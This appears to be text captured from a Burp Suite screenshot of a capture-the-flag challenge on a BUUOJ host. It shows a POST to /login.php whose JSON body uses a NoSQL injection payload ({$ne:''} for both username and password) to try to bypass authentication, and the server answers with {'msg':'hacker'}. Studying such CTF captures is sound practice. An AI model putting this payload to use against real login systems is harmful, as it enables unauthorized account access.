 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: node4.buuoj.cn:29004
3 Content-Length: 45
4 Accept: application/json, text/javascript, */*; q=
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://node4.buuoj.cn:29004
9 Referer: http://node4.buuoj.cn:29004/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=178b0f25717397-039de774ba182
13 Connection: close
14
15 {
"username":{
$ne:""
},
16 "password":{
$ne:""
}
17 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Wed, 18 Aug 2021 15:39:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Set-Cookie: PHPSESSID=vsi6ea83slb91f3saenhp2j6jm; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 16
12
13 {"msg":"hacker"}